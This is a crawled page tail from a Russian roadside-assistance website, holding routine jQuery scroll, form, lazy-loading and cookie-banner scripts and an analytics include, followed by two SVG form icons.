		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item4.svg
body_size: 2885
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4691 32.5561C16.4691 27.8641 22.5535 27.1135 22.5535 24.5287C22.5535 23.393 21.6745 22.714 20.5746 22.714C19.054 22.714 18.2286 24.2541 18.2286 24.2541L16.4692 23.0812C16.4692 23.0812 17.66 20.4785 20.7761 20.4785C23.0669 20.4785 25.0099 21.8708 25.0099 24.3272C25.0099 28.5059 19.1822 29.2207 19.127 31.6771H25.2114V33.7111H16.5795C16.5243 33.2904 16.4691 32.9232 16.4691 32.5561ZM26.5366 28.9089L32.1449 20.6978H34.949V28.3955H36.6355V30.358H34.949V33.7113H32.621V30.358H26.5366V28.9089ZM32.6209 28.3955V24.3647C32.6209 23.723 32.7134 23.0081 32.7134 23.0081H32.6761C32.6761 23.0081 32.3836 23.7036 32.0344 24.199L29.0288 28.3597V28.3955H32.6209ZM44.0993 27.7057L43.6465 29.3278C41.0724 38.5485 31.6797 44.367 22.3883 42.0609C13.4639 39.846 7.91754 31.1985 9.25119 22.3883L11.9402 23.1389C12.5635 23.313 13.1415 22.7469 12.9805 22.1201L10.0562 10.7328C9.89523 10.106 9.11614 9.88854 8.65373 10.3413L0.253005 18.567C-0.209413 19.0197 -0.00826926 19.8034 0.615177 19.9774L3.54213 20.7945C1.35782 32.712 8.71002 44.5815 20.7077 47.7057C33.1659 50.95 45.873 43.2386 49.3346 30.8389L49.7675 29.2881C49.8924 28.8409 49.6311 28.3772 49.1839 28.2523L45.1351 27.122C44.6879 26.9971 44.2242 27.2585 44.0993 27.7057ZM48.8836 20.6101L44.6377 21.1617C44.1772 21.2215 43.8525 21.6433 43.9122 22.1037L44.0796 23.3915C44.1394 23.8519 44.5612 24.1767 45.0216 24.1168L49.2675 23.5652C49.7279 23.5054 50.0526 23.0836 49.9929 22.6232L49.8255 21.3354C49.7657 20.875 49.344 20.5503 48.8836 20.6101ZM45.6149 12.5869L41.885 14.6889C41.4805 14.9169 41.3373 15.4295 41.5653 15.8341L42.2028 16.9654C42.4307 17.3699 42.9434 17.513 43.3479 17.2851L47.0779 15.1831C47.4824 14.9551 47.6256 14.4425 47.3976 14.0379L46.7601 12.9066C46.5322 12.5021 46.0194 12.359 45.6149 12.5869ZM39.5789 6.37237L36.9078 9.71861C36.6181 10.0814 36.6776 10.6105 37.0404 10.9001L38.0554 11.7102C38.4182 11.9999 38.9472 11.9405 39.2368 11.5776L41.9079 8.23135C42.1976 7.86845 42.1381 7.33944 41.7753 7.04982L40.7604 6.23969C40.3975 5.95015 39.8685 6.00946 39.5789 6.37237ZM31.6543 2.87148L30.4313 6.97466C30.2986 7.41959 30.5519 7.88789 30.9967 8.02049L32.2413 8.3914C32.6861 8.52408 33.1544 8.27082 33.2871 7.82596L34.5101 3.72278C34.6427 3.27785 34.3896 2.80963 33.9446 2.67695L32.7002 2.30604C32.2552 2.17336 31.7869 2.42654 31.6543 2.87148ZM22.9954 2.59411L23.3984 6.85668C23.4421 7.31894 23.8523 7.65824 24.3145 7.61453L25.6073 7.49222C26.0695 7.44851 26.4088 7.03838 26.3651 6.57613L25.962 2.31355C25.9183 1.8513 25.5081 1.51208 25.0459 1.55579L23.7531 1.67802C23.291 1.72172 22.9517 2.13185 22.9954 2.59411ZM14.863 5.58071L16.8335 9.38184C17.0472 9.79402 17.5546 9.95496 17.9669 9.74124L19.1197 9.14369C19.5319 8.92996 19.6928 8.42261 19.4791 8.01036L17.5086 4.20922C17.295 3.79705 16.7875 3.6361 16.3753 3.84983L15.2224 4.44746C14.8103 4.66102 14.6494 5.16845 14.863 5.58071Z" fill="#6C6C6C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item3.svg
body_size: 1876
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M49.653 18.3754C49.5341 18.0294 49.1129 17.7603 48.7612 17.7603C47.2382 17.7603 45.7154 17.7603 44.1924 17.7603C43.8408 17.7603 43.4194 18.0294 43.3005 18.3754C43.1842 18.714 43.0973 19.0162 43.0395 19.3004L39.9877 10.8573C39.4843 9.46502 38.1512 8.52963 36.6709 8.52963H13.3295C11.849 8.52963 10.5162 9.46502 10.0126 10.8575L6.96063 19.3014C6.90273 19.017 6.81582 18.7144 6.69938 18.3754C6.58054 18.0294 6.15916 17.7603 5.80758 17.7603C4.2847 17.7603 2.76182 17.7603 1.23882 17.7603C0.887242 17.7603 0.465854 18.0294 0.347014 18.3754C-0.115677 19.7225 -0.115423 20.4937 0.347141 21.841C0.465981 22.187 0.887369 22.4561 1.23895 22.4561C2.76195 22.4561 4.28483 22.4561 5.8077 22.4561C5.81201 22.4561 5.81657 22.455 5.82101 22.4548L5.75208 22.6458C4.82049 22.9553 4.14787 23.8323 4.14787 24.8679V31.9381V32.5208V40.3444C4.14787 40.9664 4.65186 41.4704 5.27381 41.4704H10.9405C11.5623 41.4704 12.0664 40.9664 12.0664 40.3444V34.8634H37.9338V40.3444C37.9338 40.9664 38.4379 41.4704 39.0597 41.4704H44.7264C45.3484 41.4704 45.8524 40.9664 45.8524 40.3444V32.5208V31.9381V24.8679C45.8524 23.8325 45.18 22.9557 44.2488 22.6459L44.1797 22.4548C44.1839 22.455 44.1884 22.456 44.1925 22.456C45.7155 22.456 47.2383 22.456 48.7613 22.456C49.113 22.456 49.5343 22.1869 49.6531 21.8409C50.1157 20.4937 50.1154 19.7225 49.653 18.3754ZM13.7606 12.6731H36.2366L39.7977 22.5251H10.1996L13.7606 12.6731ZM14.3875 29.4656H9.64682C8.62971 29.4656 7.80531 28.6412 7.80531 27.6241C7.80531 26.6071 8.62958 25.7826 9.64682 25.7826H14.3875C15.4045 25.7826 16.229 26.607 16.229 27.6241C16.2291 28.6412 15.4045 29.4656 14.3875 29.4656ZM40.353 29.4656H35.6124C34.5954 29.4656 33.7709 28.6412 33.7709 27.6241C33.7709 26.6071 34.5954 25.7826 35.6124 25.7826H40.353C41.3702 25.7826 42.1946 26.607 42.1946 27.6241C42.1946 28.6412 41.3702 29.4656 40.353 29.4656Z" fill="#6C6C6C"/>
</svg>
